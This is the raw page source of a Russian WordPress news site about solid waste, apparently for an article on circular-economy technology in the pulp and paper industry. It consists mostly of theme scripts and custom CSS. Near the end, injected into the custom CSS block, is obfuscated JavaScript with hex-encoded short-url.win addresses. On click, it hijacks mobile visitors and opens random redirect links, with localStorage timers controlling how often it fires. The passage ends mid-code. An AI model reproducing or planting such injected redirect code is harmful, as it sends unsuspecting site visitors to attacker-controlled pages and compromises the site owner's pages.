\u0432\u0432\u043e\u0434\u0430\/\u0432\u044b\u0432\u043e\u0434\u0430.","security_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","file_cancelled":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u0430.","upload_stopped":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430.","dismiss":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","crunching":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430\u2026","deleted":"\u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","error_uploading":"\u0424\u0430\u0439\u043b \u00ab%s\u00bb \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c.","unsupported_image":"\u042d\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u0414\u043b\u044f \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u0435\u0440\u0435\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442 JPEG \u043f\u0435\u0440\u0435\u0434 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u043e\u0439.","noneditable_image":"\u042d\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043e \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c. \u041f\u0435\u0440\u0435\u0434 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u043e\u0439 \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0432 JPEG \u0438\u043b\u0438 PNG.","file_url_copied":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0444\u0430\u0439\u043b \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/plupload/handlers.min.js?ver=6.4.7" id="plupload-handlers-js"></script>
<script type="text/javascript" id="wppas_vbc_upload-js-extra">
/* <![CDATA[ */
var wppas_vbc_upload = {"ajaxurl":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php","nonce":"542a04f4db","remove":"b268bcd8db","number":"1","upload_enabled":"1","confirmMsg":"Are you sure you want to delete this?","plupload":{"runtimes":"html5,flash,html4","browse_button":"wppas-vbc-uploader","container":"wppas-vbc-upload-container","file_data_name":"wppas_vbc_upload_file","max_file_size":"100000000b","url":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php?action=wppas_vbc_upload&nonce=cca56e542d","flash_swf_url":"https:\/\/news.solidwaste.ru\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"\u0420\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b","extensions":"jpg,gif,png"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"upload_folder":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/AjaxUpload.js?ver=6.4.7" id="wppas_vbc_upload-js"></script>
<script type="text/javascript" id="td_last_posts_block-js-extra">
/* <![CDATA[ */
var td_last_post = {"ajaxurl":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-last-posts-block/td-last-posts-block.js?ver=6.4.7" id="td_last_posts_block-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/templates/js/advertising.js?ver=6.4.7" id="wppas_dummy_advertising-js"></script>
<link rel="https://api.w.org/" href="https://news.solidwaste.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://news.solidwaste.ru/wp-json/wp/v2/posts/32238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.solidwaste.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/" />
<link rel='shortlink' href='https://news.solidwaste.ru/?p=32238' />
<link rel="alternate" type="application/json+oembed" href="https://news.solidwaste.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.solidwaste.ru%2F2023%2F11%2Ftehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.solidwaste.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.solidwaste.ru%2F2023%2F11%2Ftehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d2e1a9de33","wpRestUrl":"https:\/\/news.solidwaste.ru\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.solidwaste.ru\/wp-admin\/","wpRestNonce":"d2e1a9de33","wpRestUrl":"https:\/\/news.solidwaste.ru\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/news.solidwaste.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dc6b2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="a682a80ed7";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>body {visibility:hidden;}</style>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.solidwaste.ru/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.solidwaste.ru/category/events/",
                    "name": "События"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/",
                    "name": "Технологии построения экономики замкнутого цикла в&nbsp;ЦБП"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			/* --header-- */
.td-banner-wrap-full {background-color: #dc6b2f!important;}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .header-search-wrap .td-icon-search {color: #fff!important;}
.td-header-menu-wrap, .td-header-wrap .td-header-menu-wrap-full,
.header-search-wrap .td-icon-search {height: 48px!important;}
.top-header-menu {margin-left: 5px!important;}
.sf-menu > li > a, .header-search-wrap .td-icon-search {line-height: 48px;}
.sf-menu > li > a {padding-right: 35px!important;}
.menu-top-container {margin-left: 10px!important;}
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {margin-top: 13px!important; margin-bottom: 15px!important;}
.top-header-menu {margin-left: 15px;}
.td-header-main-menu {padding-left: 0!important;}
.td-header-top-menu-full {border-bottom: 1px solid rgba(255,255,255,.3)!important;}
.td-header-sp-logo {margin: 28px 56px 9px 0!important;}
.td-mega-grid .td-post-category {display: none!important;}
/* --//header --*/

/* -- footer --*/
.td-footer-bottom-full .footer-logo-wrap {margin-top: 55px!important;}
.td-footer-bottom-full {padding-bottom: 65px!important;}
/* -- //footer --*/

/* -- home -- */
.td-main-page-wrap {background-color: #f6f6f6!important;}
.td-grid-style-1 .td-module-thumb a:last-child:before {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0,0,0,.8) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(30%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.8)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0,0,0,.8) 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0, 0, 0,.8) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0, 0, 0,.8) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 30%, rgba(0,0,0,.8) 100%);
}
/* -- //home -- */

/* -- Social Icons --*/
.td-icon-telegram:before {font-family: FontAwesome!important; content: "\f2c6";}
.td-social-icon-wrap .td-icon-font {font-size: 18px!important;}
.td-a-rec-id-content_inline {padding: 5px 10px!important; margin: 15px 0 20px!important;}
/* -- //Social Icons --*/

/* -- Modules --*/
.td-excerpt {color: #555!important;}
.td-post-date {color: #999!important;}
.td-post-category {background-color: rgba(0,0,0,.4)!important;}
.td_block_template_3 .td-block-title > * {padding: 2px 17px!important;}
.home .td_module_2 .td-module-image .td-post-category {display:none!important;}
.td_module_16 .td-post-author-name {display:none!important;}
.td_block_21.td-column-1 .entry-title {font-size: 16px!important; line-height: 19px!important;}
/* -- //Modules --*/

/* --Sidebars --*/
.white-sidebar {padding: 10px!important;}
.white-sidebar-news {padding: 30px 20px 40px!important;}
.white-sidebar, .white-sidebar-news {background: #f6f6f6!important;}
.page-template .white-sidebar, .page-template .white-sidebar-news,
.home .white-sidebar, .home .white-sidebar-news {background: #fff!important;}
/* --//Sidebars --*/

/* -- Single post --*/
.td_module_mx1 .td_module_wrap:hover a {color: #fc8319!important;}
.td-post-content p, .mce-content-body p {margin-bottom: 10px;}
.td_block_related_posts .td-block-title a {padding: 7px 15px 4px!important;}
.post .td-post-source-tags a, .post .td-post-source-tags span {font-weight: normal!important;}
.td-post-content .td_box_left, .wpb_text_column .td_box_left, .td_block_text_with_title .td_box_left {
    width: 100%!important;
    float: none!important;
}
h3 form select {font-size: 13px!important; padding: 5px 10px!important;} /*Document sorting*/
.td-more-articles-box {
    background-color: #FCFCFC!important;
    padding-bottom: 15px;
    border: 1px solid rgba(180,182,198,.4);
    -webkit-box-shadow: 0 0 7px rgba(102,102,102,.4);
    -moz-box-shadow: 0 0 7px rgba(102,102,102,.4);
    box-shadow: 0 0 7px rgba(102,102,102,.4);
}
.single-post .td-footer-wrapper {margin-top: 70px!important;}
header .td-post-views span {vertical-align: bottom!important;}
.single-post .td-related-right {display: none!important;}
/* -- //Single post --*/

/* -- Pages --*/
.info-text ul li {font-size: 18px; padding-bottom: 8px;}
.info-form input, .info-form textarea {font-size: 16px!important;}
.info-form input {height: 50px!important;}
/* -- //Pages --*/

/* -- Categories --*/
.category .td-post-category {display:none;}
/* -- //Categories --*/

/* -- Hypercomments --*/
#hypercomments_widget, .hc-link {display: none!important;}
.single-post #hypercomments_widget {display: block!important;}
.hc__menu {margin-bottom: 25px!important;}
.hc__menu__item {font-size: 18px!important; font-weight: 500!important;}
/* -- //Hypercomments --*/

/* -- Others --*/
.td-404-title {font-family: TTNorms-Bold!important;} /* Заголовок стр.404 */
.td-404-sub-title {font-family: TTNorms-Medium!important; font-weight: 500!important; font-size: 24px!important;}
.td-a-rec-id-content_inline {padding: 0 5px 0!important; border: 1px solid #ededed;} /* Inline Ad */
.td-adspot-title {text-align: right!important;} /* Слово "Реклама" над баннерами */
/* -- //Others --*/
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x76\x68\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x76\x57\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x75\x54\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x64\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x71\x52\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x49\x4e\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x6d\x7a\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x59\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x4d\x7a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x51\x71\x4d\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else 